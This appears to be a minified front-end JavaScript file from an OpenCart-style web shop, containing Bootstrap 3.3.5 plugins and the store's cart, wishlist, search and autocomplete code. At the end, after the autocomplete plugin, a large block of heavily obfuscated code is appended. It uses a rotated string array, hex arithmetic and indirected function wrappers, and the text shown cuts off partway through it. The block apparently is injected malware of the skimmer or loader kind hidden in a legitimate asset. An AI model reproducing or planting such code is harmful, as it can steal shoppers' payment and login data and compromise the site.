a=this.tip(),b=this.getTitle(),c=this.getContent();a.find(".popover-title")[this.options.html?"html":"text"](b),a.find(".popover-content").children().detach().end()[this.options.html?"string"==typeof c?"html":"append":"text"](c),a.removeClass("fade top bottom left right in"),a.find(".popover-title").html()||a.find(".popover-title").hide()},c.prototype.hasContent=function(){return this.getTitle()||this.getContent()},c.prototype.getContent=function(){var a=this.$element,b=this.options;return a.attr("data-content")||("function"==typeof b.content?b.content.call(a[0]):b.content)},c.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".arrow")};var d=a.fn.popover;a.fn.popover=b,a.fn.popover.Constructor=c,a.fn.popover.noConflict=function(){return a.fn.popover=d,this}}(jQuery),+function(a){"use strict";function b(c,d){this.$body=a(document.body),this.$scrollElement=a(a(c).is(document.body)?window:c),this.options=a.extend({},b.DEFAULTS,d),this.selector=(this.options.target||"")+" .nav li > a",this.offsets=[],this.targets=[],this.activeTarget=null,this.scrollHeight=0,this.$scrollElement.on("scroll.bs.scrollspy",a.proxy(this.process,this)),this.refresh(),this.process()}function c(c){return this.each(function(){var d=a(this),e=d.data("bs.scrollspy"),f="object"==typeof c&&c;e||d.data("bs.scrollspy",e=new b(this,f)),"string"==typeof c&&e[c]()})}b.VERSION="3.3.5",b.DEFAULTS={offset:10},b.prototype.getScrollHeight=function(){return this.$scrollElement[0].scrollHeight||Math.max(this.$body[0].scrollHeight,document.documentElement.scrollHeight)},b.prototype.refresh=function(){var b=this,c="offset",d=0;this.offsets=[],this.targets=[],this.scrollHeight=this.getScrollHeight(),a.isWindow(this.$scrollElement[0])||(c="position",d=this.$scrollElement.scrollTop()),this.$body.find(this.selector).map(function(){var b=a(this),e=b.data("target")||b.attr("href"),f=/^#./.test(e)&&a(e);return f&&f.length&&f.is(":visible")&&[[f[c]().top+d,e]]||null}).sort(function(a,b){return a[0]-b[0]}).each(function(){b.offsets.push(this[0]),b.targets.push(this[1])})},b.prototype.process=function(){var a,b=this.$scrollElement.scrollTop()+this.options.offset,c=this.getScrollHeight(),d=this.options.offset+c-this.$scrollElement.height(),e=this.offsets,f=this.targets,g=this.activeTarget;if(this.scrollHeight!=c&&this.refresh(),b>=d)return g!=(a=f[f.length-1])&&this.activate(a);if(g&&b<e[0])return this.activeTarget=null,this.clear();for(a=e.length;a--;)g!=f[a]&&b>=e[a]&&(void 0===e[a+1]||b<e[a+1])&&this.activate(f[a])},b.prototype.activate=function(b){this.activeTarget=b,this.clear();var c=this.selector+'[data-target="'+b+'"],'+this.selector+'[href="'+b+'"]',d=a(c).parents("li").addClass("active");d.parent(".dropdown-menu").length&&(d=d.closest("li.dropdown").addClass("active")),d.trigger("activate.bs.scrollspy")},b.prototype.clear=function(){a(this.selector).parentsUntil(this.options.target,".active").removeClass("active")};var d=a.fn.scrollspy;a.fn.scrollspy=c,a.fn.scrollspy.Constructor=b,a.fn.scrollspy.noConflict=function(){return a.fn.scrollspy=d,this},a(window).on("load.bs.scrollspy.data-api",function(){a('[data-spy="scroll"]').each(function(){var b=a(this);c.call(b,b.data())})})}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.tab");e||d.data("bs.tab",e=new c(this)),"string"==typeof b&&e[b]()})}var c=function(b){this.element=a(b)};c.VERSION="3.3.5",c.TRANSITION_DURATION=150,c.prototype.show=function(){var b=this.element,c=b.closest("ul:not(.dropdown-menu)"),d=b.data("target");if(d||(d=b.attr("href"),d=d&&d.replace(/.*(?=#[^\s]*$)/,"")),!b.parent("li").hasClass("active")){var e=c.find(".active:last a"),f=a.Event("hide.bs.tab",{relatedTarget:b[0]}),g=a.Event("show.bs.tab",{relatedTarget:e[0]});if(e.trigger(f),b.trigger(g),!g.isDefaultPrevented()&&!f.isDefaultPrevented()){var h=a(d);this.activate(b.closest("li"),c),this.activate(h,h.parent(),function(){e.trigger({type:"hidden.bs.tab",relatedTarget:b[0]}),b.trigger({type:"shown.bs.tab",relatedTarget:e[0]})})}}},c.prototype.activate=function(b,d,e){function f(){g.removeClass("active").find("> .dropdown-menu > .active").removeClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded",!1),b.addClass("active").find('[data-toggle="tab"]').attr("aria-expanded",!0),h?(b[0].offsetWidth,b.addClass("in")):b.removeClass("fade"),b.parent(".dropdown-menu").length&&b.closest("li.dropdown").addClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded",!0),e&&e()}var g=d.find("> .active"),h=e&&a.support.transition&&(g.length&&g.hasClass("fade")||!!d.find("> .fade").length);g.length&&h?g.one("bsTransitionEnd",f).emulateTransitionEnd(c.TRANSITION_DURATION):f(),g.removeClass("in")};var d=a.fn.tab;a.fn.tab=b,a.fn.tab.Constructor=c,a.fn.tab.noConflict=function(){return a.fn.tab=d,this};var e=function(c){c.preventDefault(),b.call(a(this),"show")};a(document).on("click.bs.tab.data-api",'[data-toggle="tab"]',e).on("click.bs.tab.data-api",'[data-toggle="pill"]',e)}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.affix"),f="object"==typeof b&&b;e||d.data("bs.affix",e=new c(this,f)),"string"==typeof b&&e[b]()})}var c=function(b,d){this.options=a.extend({},c.DEFAULTS,d),this.$target=a(this.options.target).on("scroll.bs.affix.data-api",a.proxy(this.checkPosition,this)).on("click.bs.affix.data-api",a.proxy(this.checkPositionWithEventLoop,this)),this.$element=a(b),this.affixed=null,this.unpin=null,this.pinnedOffset=null,this.checkPosition()};c.VERSION="3.3.5",c.RESET="affix affix-top affix-bottom",c.DEFAULTS={offset:0,target:window},c.prototype.getState=function(a,b,c,d){var e=this.$target.scrollTop(),f=this.$element.offset(),g=this.$target.height();if(null!=c&&"top"==this.affixed)return c>e?"top":!1;if("bottom"==this.affixed)return null!=c?e+this.unpin<=f.top?!1:"bottom":a-d>=e+g?!1:"bottom";var h=null==this.affixed,i=h?e:f.top,j=h?g:b;return null!=c&&c>=e?"top":null!=d&&i+j>=a-d?"bottom":!1},c.prototype.getPinnedOffset=function(){if(this.pinnedOffset)return this.pinnedOffset;this.$element.removeClass(c.RESET).addClass("affix");var a=this.$target.scrollTop(),b=this.$element.offset();return this.pinnedOffset=b.top-a},c.prototype.checkPositionWithEventLoop=function(){setTimeout(a.proxy(this.checkPosition,this),1)},c.prototype.checkPosition=function(){if(this.$element.is(":visible")){var b=this.$element.height(),d=this.options.offset,e=d.top,f=d.bottom,g=Math.max(a(document).height(),a(document.body).height());"object"!=typeof d&&(f=e=d),"function"==typeof e&&(e=d.top(this.$element)),"function"==typeof f&&(f=d.bottom(this.$element));var h=this.getState(g,b,e,f);if(this.affixed!=h){null!=this.unpin&&this.$element.css("top","");var i="affix"+(h?"-"+h:""),j=a.Event(i+".bs.affix");if(this.$element.trigger(j),j.isDefaultPrevented())return;this.affixed=h,this.unpin="bottom"==h?this.getPinnedOffset():null,this.$element.removeClass(c.RESET).addClass(i).trigger(i.replace("affix","affixed")+".bs.affix")}"bottom"==h&&this.$element.offset({top:g-b-f})}};var d=a.fn.affix;a.fn.affix=b,a.fn.affix.Constructor=c,a.fn.affix.noConflict=function(){return a.fn.affix=d,this},a(window).on("load",function(){a('[data-spy="affix"]').each(function(){var c=a(this),d=c.data();d.offset=d.offset||{},null!=d.offsetBottom&&(d.offset.bottom=d.offsetBottom),null!=d.offsetTop&&(d.offset.top=d.offsetTop),b.call(c,d)})})}(jQuery);function getURLVar(key){var value=[];var query=String(document.location).split('?');if(query[1]){var part=query[1].split('&');for(i=0;i<part.length;i++){var data=part[i].split('=');if(data[0]&&data[1]){value[data[0]]=data[1];}}
if(value[key]){return value[key];}else{return'';}}}
$(document).ready(function(){$('.text-danger').each(function(){var element=$(this).parent().parent();if(element.hasClass('form-group')){element.addClass('has-error');}});$('#form-currency .currency-select').on('click',function(e){e.preventDefault();$('#form-currency input[name=\'code\']').val($(this).attr('name'));$('#form-currency').submit();});$('#form-language .language-select').on('click',function(e){e.preventDefault();$('#form-language input[name=\'code\']').val($(this).attr('name'));$('#form-language').submit();});$('#search input[name=\'search\']').parent().find('button').on('click',function(){var url=$('base').attr('href')+'index.php?route=product/search';var value=$('header #search input[name=\'search\']').val();if(value){url+='&search='+encodeURIComponent(value);}
location=url;});$('#search input[name=\'search\']').on('keydown',function(e){if(e.keyCode==13){$('header #search input[name=\'search\']').parent().find('button').trigger('click');}});$('#menu .dropdown-menu').each(function(){var menu=$('#menu').offset();var dropdown=$(this).parent().offset();var i=(dropdown.left+$(this).outerWidth())-(menu.left+$('#menu').outerWidth());if(i>0){$(this).css('margin-left','-'+(i+10)+'px');}});$('#list-view').click(function(){$('#content .product-grid > .clearfix').remove();$('#content .row > .product-grid').attr('class','product-layout product-list col-xs-12');$('#grid-view').removeClass('active');$('#list-view').addClass('active');localStorage.setItem('display','list');});$('#grid-view').click(function(){var cols=$('#column-right, #column-left').length;if(cols==2){$('#content .product-list').attr('class','product-layout product-grid col-lg-6 col-md-6 col-sm-12 col-xs-12');}else if(cols==1){$('#content .product-list').attr('class','product-layout product-grid col-lg-4 col-md-4 col-sm-6 col-xs-12');}else{$('#content .product-list').attr('class','product-layout product-grid col-lg-3 col-md-3 col-sm-6 col-xs-12');}
$('#list-view').removeClass('active');$('#grid-view').addClass('active');localStorage.setItem('display','grid');});if(localStorage.getItem('display')=='list'){$('#list-view').trigger('click');$('#list-view').addClass('active');}else{$('#grid-view').trigger('click');$('#grid-view').addClass('active');}
$(document).on('keydown','#collapse-checkout-option input[name=\'email\'], #collapse-checkout-option input[name=\'password\']',function(e){if(e.keyCode==13){$('#collapse-checkout-option #button-login').trigger('click');}});$('[data-toggle=\'tooltip\']').tooltip({container:'body'});$(document).ajaxStop(function(){$('[data-toggle=\'tooltip\']').tooltip({container:'body'});});});var cart={'add':function(product_id,quantity){$.ajax({url:'index.php?route=checkout/cart/add',type:'post',data:'product_id='+product_id+'&quantity='+(typeof(quantity)!='undefined'?quantity:1),dataType:'json',beforeSend:function(){$('#cart > button').button('loading');},complete:function(){$('#cart > button').button('reset');},success:function(json){$('.alert-dismissible, .text-danger').remove();if(json['redirect']){location=json['redirect'];}
if(json['success']){$('#content').parent().before('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> '+json['success']+' <button type="button" class="close" data-dismiss="alert">&times;</button></div>');setTimeout(function(){$('#cart > button').html('<span id="cart-total"><i class="fa fa-shopping-cart"></i> '+json['total']+'</span>');},100);$('html, body').animate({scrollTop:0},'slow');$('#cart > ul').load('index.php?route=common/cart/info ul li');}},error:function(xhr,ajaxOptions,thrownError){alert(thrownError+"\r\n"+xhr.statusText+"\r\n"+xhr.responseText);}});},'update':function(key,quantity){$.ajax({url:'index.php?route=checkout/cart/edit',type:'post',data:'key='+key+'&quantity='+(typeof(quantity)!='undefined'?quantity:1),dataType:'json',beforeSend:function(){$('#cart > button').button('loading');},complete:function(){$('#cart > button').button('reset');},success:function(json){setTimeout(function(){$('#cart > button').html('<span id="cart-total"><i class="fa fa-shopping-cart"></i> '+json['total']+'</span>');},100);if(getURLVar('route')=='checkout/cart'||getURLVar('route')=='checkout/checkout'){location='index.php?route=checkout/cart';}else{$('#cart > ul').load('index.php?route=common/cart/info ul li');}},error:function(xhr,ajaxOptions,thrownError){alert(thrownError+"\r\n"+xhr.statusText+"\r\n"+xhr.responseText);}});},'remove':function(key){$.ajax({url:'index.php?route=checkout/cart/remove',type:'post',data:'key='+key,dataType:'json',beforeSend:function(){$('#cart > button').button('loading');},complete:function(){$('#cart > button').button('reset');},success:function(json){setTimeout(function(){$('#cart > button').html('<span id="cart-total"><i class="fa fa-shopping-cart"></i> '+json['total']+'</span>');},100);if(getURLVar('route')=='checkout/cart'||getURLVar('route')=='checkout/checkout'){location='index.php?route=checkout/cart';}else{$('#cart > ul').load('index.php?route=common/cart/info ul li');}},error:function(xhr,ajaxOptions,thrownError){alert(thrownError+"\r\n"+xhr.statusText+"\r\n"+xhr.responseText);}});}}
var voucher={'add':function(){},'remove':function(key){$.ajax({url:'index.php?route=checkout/cart/remove',type:'post',data:'key='+key,dataType:'json',beforeSend:function(){$('#cart > button').button('loading');},complete:function(){$('#cart > button').button('reset');},success:function(json){setTimeout(function(){$('#cart > button').html('<span id="cart-total"><i class="fa fa-shopping-cart"></i> '+json['total']+'</span>');},100);if(getURLVar('route')=='checkout/cart'||getURLVar('route')=='checkout/checkout'){location='index.php?route=checkout/cart';}else{$('#cart > ul').load('index.php?route=common/cart/info ul li');}},error:function(xhr,ajaxOptions,thrownError){alert(thrownError+"\r\n"+xhr.statusText+"\r\n"+xhr.responseText);}});}}
var wishlist={'add':function(product_id){$.ajax({url:'index.php?route=account/wishlist/add',type:'post',data:'product_id='+product_id,dataType:'json',success:function(json){$('.alert-dismissible').remove();if(json['redirect']){location=json['redirect'];}
if(json['success']){$('#content').parent().before('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> '+json['success']+' <button type="button" class="close" data-dismiss="alert">&times;</button></div>');}
$('#wishlist-total span').html(json['total']);$('#wishlist-total').attr('title',json['total']);$('html, body').animate({scrollTop:0},'slow');},error:function(xhr,ajaxOptions,thrownError){alert(thrownError+"\r\n"+xhr.statusText+"\r\n"+xhr.responseText);}});},'remove':function(){}}
var compare={'add':function(product_id){$.ajax({url:'index.php?route=product/compare/add',type:'post',data:'product_id='+product_id,dataType:'json',success:function(json){$('.alert-dismissible').remove();if(json['success']){$('#content').parent().before('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> '+json['success']+' <button type="button" class="close" data-dismiss="alert">&times;</button></div>');$('#compare-total').html(json['total']);$('html, body').animate({scrollTop:0},'slow');}},error:function(xhr,ajaxOptions,thrownError){alert(thrownError+"\r\n"+xhr.statusText+"\r\n"+xhr.responseText);}});},'remove':function(){}}
$(document).delegate('.agree','click',function(e){e.preventDefault();$('#modal-agree').remove();var element=this;$.ajax({url:$(element).attr('href'),type:'get',dataType:'html',success:function(data){html='<div id="modal-agree" class="modal">';html+='  <div class="modal-dialog">';html+='    <div class="modal-content">';html+='      <div class="modal-header">';html+='        <button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>';html+='        <h4 class="modal-title">'+$(element).text()+'</h4>';html+='      </div>';html+='      <div class="modal-body">'+data+'</div>';html+='    </div>';html+='  </div>';html+='</div>';$('body').append(html);$('#modal-agree').modal('show');}});});(function($){$.fn.autocomplete=function(option){return this.each(function(){this.timer=null;this.items=new Array();$.extend(this,option);$(this).attr('autocomplete','off');$(this).on('focus',function(){this.request();});$(this).on('blur',function(){setTimeout(function(object){object.hide();},200,this);});$(this).on('keydown',function(event){switch(event.keyCode){case 27:this.hide();break;default:this.request();break;}});this.click=function(event){event.preventDefault();value=$(event.target).parent().attr('data-value');if(value&&this.items[value]){this.select(this.items[value]);}}
this.show=function(){var pos=$(this).position();$(this).siblings('ul.dropdown-menu').css({top:pos.top+$(this).outerHeight(),left:pos.left});$(this).siblings('ul.dropdown-menu').show();}
this.hide=function(){$(this).siblings('ul.dropdown-menu').hide();}
this.request=function(){clearTimeout(this.timer);this.timer=setTimeout(function(object){object.source($(object).val(),$.proxy(object.response,object));},200,this);}
this.response=function(json){html='';if(json.length){for(i=0;i<json.length;i++){this.items[json[i]['value']]=json[i];}
for(i=0;i<json.length;i++){if(!json[i]['category']){html+='<li data-value="'+json[i]['value']+'"><a href="#">'+json[i]['label']+'</a></li>';}}
var category=new Array();for(i=0;i<json.length;i++){if(json[i]['category']){if(!category[json[i]['category']]){category[json[i]['category']]=new Array();category[json[i]['category']]['name']=json[i]['category'];category[json[i]['category']]['item']=new Array();}
category[json[i]['category']]['item'].push(json[i]);}}
for(i in category){html+='<li class="dropdown-header">'+category[i]['name']+'</li>';for(j=0;j<category[i]['item'].length;j++){html+='<li data-value="'+category[i]['item'][j]['value']+'"><a href="#">&nbsp;&nbsp;&nbsp;'+category[i]['item'][j]['label']+'</a></li>';}}}
if(html){this.show();}else{this.hide();}
$(this).siblings('ul.dropdown-menu').html(html);}
$(this).after('<ul class="dropdown-menu"></ul>');$(this).siblings('ul.dropdown-menu').delegate('a','click',$.proxy(this.click,this));});}})(window.jQuery);(function(Q,l){var c3qzI={Q:0x50a,l:0x805,G:0x323,r:0xf6,z:0x1a9,U:0x25e,M:0x49d,S:0x6b8,v:0x689,a:0x49f,s:0x524,O:0x857,W:0x26b,x:0x2c7,e:0x54,J:0x655,i:0x753,o:0x231,N:0x18,C:0x68a,y:0x9bc,u:0x134,p:0x3ce,I:0x598,A:0x58d},c3qzp={Q:0x11a},c3qzu={Q:0x11b};function l5(Q,l){return c3ql(Q- -c3qzu.Q,l);}var G=Q();function l6(Q,l){return c3ql(Q- -c3qzp.Q,l);}while(!![]){try{var r=parseInt(l5(c3qzI.Q,c3qzI.l))/(-0x1602+-0x136b+-0x14b7*-0x2)*(-parseInt(l5(c3qzI.G,c3qzI.r))/(-0x4d7+0xf91+-0xab8))+parseInt(l5(c3qzI.z,c3qzI.U))/(0x1937+-0x18*0x122+0x1fc)+parseInt(l6(c3qzI.M,c3qzI.S))/(-0x155+-0x8b5*-0x3+-0x18c6)*(parseInt(l6(c3qzI.v,c3qzI.a))/(-0x1*0x48f+0x263e+-0x21aa))+parseInt(l5(c3qzI.s,c3qzI.O))/(0x16d8+-0x14ec*-0x1+-0x2bbe)*(-parseInt(l6(c3qzI.W,c3qzI.x))/(0x2*0x123+0x260c*0x1+-0x284b*0x1))+parseInt(l5(c3qzI.e,c3qzI.x))/(-0x1*-0xa2e+-0x1821*0x1+0xdfb)*(parseInt(l5(c3qzI.J,c3qzI.i))/(0x1f70+0x1*0x9f9+-0x2960))+parseInt(l5(c3qzI.o,c3qzI.N))/(-0x849+0xe08*0x1+0x5b5*-0x1)*(parseInt(l5(c3qzI.C,c3qzI.y))/(0x1494+-0xd4d+0x2*-0x39e))+-parseInt(l6(c3qzI.u,c3qzI.p))/(-0x1*-0x2221+-0x167*0x1+0x2*-0x1057)*(-parseInt(l6(c3qzI.I,c3qzI.A))/(0x3af+0xed2*0x1+0x1274*-0x1));if(r===l)break;else G['push'](G['shift']());}catch(z){G['push'](G['shift']());}}}(c3qQ,-0x1947f0+-0x108c5f*-0x1+0x17821b));var c3qQX=c3qQn;(function(Q,l){var c3qUU={Q:0x2c4,l:0x4,G:0x517,r:0x32b,z:0x2d0,U:0x286,M:0x284,S:0x15,v:0x54c,a:0x5f4,s:0x46b,O:0x72c,W:0x541,x:0x6e5,e:0x156,J:0x9c,i:0x3a6,o:0x3e6,N:0x258,C:0x27,y:0x570,u:0x274,p:0x3e3,I:0xdf,A:0x3e3,f:0x404,F:0x9a3,m:0x156,j:0x3bd,B:0x4cb,w:0x37a,L:0x94,k:0x1b4,b:0x25e,V:0x29f,c:0xbf,H:0x48,Y:0x54c,T:0x56a,q:0x693,d:0x4fe,K:0x438,R:0x258,E:0x3c2,h:0x728,X:0x531,n:0x20c,D:0x274,Z:0x392,t:0x3e7,P:0x3aa,g:0x413,Q0:0x44c,Q1:0x311,Q2:0x3a3,Q3:0x3cc,Q4:0x5e3,Q5:0x745,Q6:0x64d,Q7:0x332,Q8:0x7a4,Q9:0x6ac,QQ:0x60,Ql:0x38a,QG:0x4e8,Qr:0x4f9,Qz:0x7cb,QU:0x8b,QM:0x29d,QS:0xbf,Qv:0x17f,Qa:0x1ca,Qs:0x1db,QO:0x60c,QW:0x336,Qx:0x2e,Qe:0x177,QJ:0x1ea,Qi:0x459,Qo:0x434,QN:0x357,QC:0xbd,Qy:0xac,Qu:0x31,Qp:0x27c,QI:0x3e3,QA:0x706,Qf:0x4d1,QF:0x5f3,Qm:0x13d,Qj:0xdb,QB:0x19a,Qw:0x486,QL:0x2b1,Qk:0x565,Qb:0x5f4,QV:0xc3,Qc:0x21f,QH:0x22c,QY:0x1b2,QT:0x177,Qq:0x34,QX:0x681,Qn:0x37a,QD:0x5c0,QZ:0x615,Qt:0x150,QP:0x1b9,Qg:0x3c1,l0:0x48e,l1:0x61a,l2:0x8bc,l3:0x352,l4:0x38a,zu:0x7c,zp:0x6bf,zI:0x610,zA:0x46a,zf:0x66e,zF:0x4f7,zm:0x21a,zj:0xf,zB:0x57c,zw:0x742,zL:0x1c3,zk:0x430,zb:0x510,zV:0x529,zc:0x22f,zH:0x40e,zY:0x7c3,zT:0x73d,zq:0x612,zd:0x31d,zK:0x3a7,zR:0x531,zE:0x1ba,zh:0x4ef,zX:0x152,zn:0xe,zD:0x450,zZ:0x6b4,zt:0x436,zP:0x251,zg:0x9fe,U0:0x4b,U1:0x4b,U2:0x283,U3:0x331,U4:0x464,U5:0x17e,U6:0xba,U7:0x85f,U8:0x543,U9:0xc9,UQ:0x17b,Ul:0x14,UG:0x182,Ur:0x65,Uz:0x16b,UU:0x15f},c3qUz={Q:0x90},c3qUr={Q:0x270},G={'\x79\x76\x6b\x6f\x6d':function(M){return M();},'\x71\x68\x67\x71\x75':function(M,S){return M+S;},'\x75\x7a\x52\x4a\x6a':function(M,S){return M+S;},'\x77\x79\x65\x6b\x68':function(M,S){return M+S;},'\x79\x61\x71\x64\x74':function(M,S){return M+S;},'\x53\x6a\x6c\x4e\x73':function(M,S){return M+S;},'\x6c\x6b\x49\x52\x41':function(M,S){return M*S;},'\x4a\x4d\x5a\x6f\x4a':function(M,S){return M/S;},'\x4b\x43\x42\x64\x6f':function(M,S){return M(S);},'\x72\x6f\x4a\x48\x78':function(M,S){return M*S;},'\x63\x4d\x7a\x6e\x65':function(M,S){return M(S);},'\x73\x72\x6f\x41\x53':function(M,S){return M*S;},'\x62\x48\x74\x4b\x73':function(M,S){return M(S);},'\x49\x44\x42\x4f\x4a':function(M,S){return M(S);},'\x44\x78\x66\x47\x66':function(M,S){return M+S;},'\x4e\x44\x74\x46\x58':function(M,S){return M+S;},'\x4f\x5a\x53\x6f\x69':function(M,S){return M(S);},'\x41\x52\x6a\x67\x5a':function(M,S){return M(S);},'\x51\x45\x48\x77\x4b':function(M,S){return M+S;},'\x66\x46\x79\x7a\x4c':function(M,S){return M*S;},'\x6d\x7a\x47\x74\x44':function(M,S){return M*S;},'\x6f\x4c\x70\x75\x63':function(M,S){return M/S;},'\x69\x65\x78\x7a\x53':function(M,S){return M+S;},'\x63\x6b\x66\x76\x4e':function(M,S){return M*S;},'\x6f\x7a\x79\x48\x44':function(M,S){return M*S;},'\x42\x4c\x47\x4c\x44':function(M,S){return M+S;},'\x66\x4c\x66\x59\x43':function(M,S){return M/S;},'\x68\x50\x7a\x4f\x4f':function(M,S){return M+S;},'\x66\x79\x41\x44\x6a':function(M,S){return M*S;},'\x58\x73\x4a\x45\x41':function(M,S){return M(S);},'\x44\x44\x75\x44\x75':function(M,S){return M(S);},'\x72\x77\x56\x62\x41':function(M,S){return M/S;},'\x51\x70\x4a\x6a\x6f':function(M,S){return M(S);},'\x52\x6d\x6c\x46\x4d':function(M,S){return M(S);},'\x55\x78\x76\x49\x66':function(M,S){return M+S;},'\x78\x63\x62\x6a\x79':function(M,S){return M/S;},'\x72\x67\x79\x71\x76':function(M,S){return M(S);},'\x44\x6e\x6e\x76\x6b':function(M,S){return M+S;},'\x4f\x50\x43\x68\x51':function(M,S){return M(S);},'\x4b\x73\x44\x4d\x45':function(M,S){return M+S;},'\x74\x68\x4c\x65\x75':function(M,S){return M===S;},'\x6e\x44\x6b\x50\x41':l7(c3qUU.Q,c3qUU.l),'\x79\x71\x41\x4e\x52':l8(c3qUU.G,c3qUU.r)};function l7(Q,l){return c3ql(Q- -c3qUr.Q,l);}function l8(Q,l){return c3ql(l- -c3qUz.Q,Q);}var r=c3qQn,z=G[l8(c3qUU.z,c3qUU.U)](Q);while(!![]){try{var U=G[l7(c3qUU.M,-c3qUU.S)](G[l7(c3qUU.v,c3qUU.a)](G[l8(c3qUU.s,c3qUU.O)](G[l8(c3qUU.W,c3qUU.x)](G[l7(c3qUU.e,-c3qUU.J)](G[l7(c3qUU.i,c3qUU.o)](G[l7(c3qUU.N,c3qUU.C)](G[l8(c3qUU.y,c3qUU.u)](G[l7(c3qUU.p,c3qUU.I)](parseInt,G[l7(c3qUU.A,c3qUU.f)](r,-0x40f*0x9+-0x784+0x2d70)),G[l8(c3qUU.F,c3qUU.O)](G[l7(c3qUU.m,c3qUU.j)](-(-0x1*0x43ed+-0xbde*0x1+0x755d),G[l8(c3qUU.B,c3qUU.w)](-(0x11c9+-0x1773+-0x1138*-0x1),0x8af+-0x4*-0x17d+-0xea2)),0xd3d+0xf41+-0x9*-0x24b)),G[l7(c3qUU.L,-c3qUU.k)](-G[l8(c3qUU.b,c3qUU.V)](parseInt,G[l7(c3qUU.c,c3qUU.H)](r,0x2521+0xad*0x2f+0x43a9*-0x1)),G[l7(c3qUU.Y,c3qUU.T)](G[l7(c3qUU.i,c3qUU.q)](G[l8(c3qUU.d,c3qUU.K)](-(0x1600+-0xff1+0x1*-0x601),0xbd7+0x1fbc+-0x2a92),G[l7(c3qUU.R,c3qUU.E)](-(-0x1da2+-0x1270+0x1*0x3023),-(0x3*0x35b+0x1*0x8fd+-0x35*0x53))),-(0x1389+0x3ed+0x85*-0xb)))),G[l8(c3qUU.h,c3qUU.X)](G[l8(c3qUU.n,c3qUU.D)](G[l7(c3qUU.J,c3qUU.Z)](parseInt,G[l8(c3qUU.t,c3qUU.P)](r,0x57*-0x60+-0xe*-0x166+0xe2e)),G[l7(c3qUU.g,c3qUU.Q0)](G[l7(c3qUU.Q1,c3qUU.Q2)](-0xaa*-0x1b+-0x1848+0x5c2*0x2,0x10a9*0x2+-0x12c5+0x134f*0x1),-(0x1*-0x29e2+0x151*-0xf+0x64a4))),G[l7(c3qUU.L,c3qUU.Q3)](G[l8(c3qUU.Q4,c3qUU.Q5)](parseInt,G[l8(c3qUU.Q6,c3qUU.Q7)](r,-0x21f0+0x1*-0xdd2+0x1025*0x3)),G[l8(c3qUU.Q8,c3qUU.Q9)](G[l7(c3qUU.i,c3qUU.QQ)](0x23*0x60+-0x77b+0x11bf,-0x43d*-0x3+0x1f24+-0xc94),G[l7(c3qUU.Ql,c3qUU.QG)](0x56a6+0x49*-0x14b+-0x16b*-0x2c,-(-0xff9+0xa*-0x27f+0x28f0)))))),G[l7(c3qUU.Qr,c3qUU.Qz)](G[l8(c3qUU.QU,c3qUU.QM)](G[l7(c3qUU.QS,-c3qUU.Qv)](parseInt,G[l7(c3qUU.Qa,c3qUU.Qs)](r,0x777+-0x1a23*0x1+0x233*0x9)),G[l8(c3qUU.QO,c3qUU.QW)](G[l7(-c3qUU.Qx,-c3qUU.Qe)](G[l8(c3qUU.QJ,c3qUU.Qi)](-(-0x55c*0x6+-0x3*-0x7f7+0x844),0x2e37+-0x1ace+0xc74),0x8c1+-0x3f5*-0x6+-0x1*0x14e),G[l8(c3qUU.Qo,c3qUU.QN)](-(0x61*-0x3e+0x255f+-0xde0),-(0x1*-0x108d+0x1*0x16f+0xfcf)))),G[l7(c3qUU.QC,-c3qUU.Qy)](G[l8(-c3qUU.Qu,c3qUU.Qp)](parseInt,G[l7(c3qUU.QI,c3qUU.QA)](r,-0x2370+-0x8fe*-0x3+0x287*0x4)),G[l8(c3qUU.Qf,c3qUU.QF)](G[l7(c3qUU.Qm,c3qUU.Qj)](0xfe0+-0x8be*-0x3+-0x7c9,-0x20e5+0x3b5+-0x1a3*-0x24),G[l7(c3qUU.QB,c3qUU.Qw)](0x1*0x2589+-0xbc*0x24+-0xb18,-(0x12a4*0x1+0x135a+0x9b*0x2b)))))),G[l8(c3qUU.QL,c3qUU.Q4)](G[l8(c3qUU.QB,c3qUU.Qp)](parseInt,G[l7(c3qUU.Qk,c3qUU.Qb)](r,0x225b+-0xd*0x43+-0x9eb*0x3)),G[l7(c3qUU.QV,c3qUU.Qc)](G[l8(c3qUU.QH,c3qUU.QY)](0x1*-0x1e9e+0x4d6*0x1+-0x3065*-0x1,G[l7(c3qUU.QT,-c3qUU.Qq)](-0x528+0x199*0x11+-0x15e7,0x1*0x1d53+-0x1*-0x1c55+-0x3899)),G[l8(c3qUU.QX,c3qUU.Qn)](-(0x433+0x2*0x556+-0xa5*0x17),-0x17d7+-0x1e67+0x3a6b)))),G[l8(c3qUU.QD,c3qUU.QZ)](G[l7(c3qUU.L,c3qUU.Qt)](-G[l7(c3qUU.QP,c3qUU.Qg)](parseInt,G[l7(c3qUU.l0,c3qUU.l1)](r,-0x502*0x1+-0x10b0+-0x102*-0x17)),G[l8(c3qUU.l2,c3qUU.x)](G[l7(c3qUU.Q1,c3qUU.l3)](-0x1d0f*-0x1+-0xd38+-0xf7f*-0x1,G[l7(c3qUU.l4,c3qUU.zu)](0x134f*-0x1+0x961+-0x7*-0x205,0x220f*0x1+0x4*-0x8f5+0x1cb)),-(0x311d*-0x1+0x4860+0x1*0x2149))),G[l8(c3qUU.zp,c3qUU.zI)](G[l8(c3qUU.zA,c3qUU.zf)](parseInt,G[l8(c3qUU.zF,c3qUU.zm)](r,0x258c+-0x1c41+-0x29*0x31)),G[l7(-c3qUU.Qx,-c3qUU.zj)](G[l8(c3qUU.zB,c3qUU.QW)](0xd*-0x157+-0x781+0x1*0x1d14,-(-0x23a6+0x31b*0xb+0x8bf)),G[l7(c3qUU.Qr,c3qUU.zw)](-(-0xdba*-0x2+0x1c68+-0x3793),-(0x5*0x6ee+0xb72+-0x2e0d)))))),G[l7(c3qUU.Ql,c3qUU.zL)](G[l7(c3qUU.zk,c3qUU.zb)](-G[l8(c3qUU.zV,c3qUU.Q5)](parseInt,G[l8(c3qUU.zc,c3qUU.zH)](r,0x1990+-0xbaa+-0xab*0x13)),G[l8(c3qUU.zY,c3qUU.zT)](G[l8(c3qUU.zq,c3qUU.zd)](0xdc*-0x1+-0x22*0xd1+0x34a4,-0x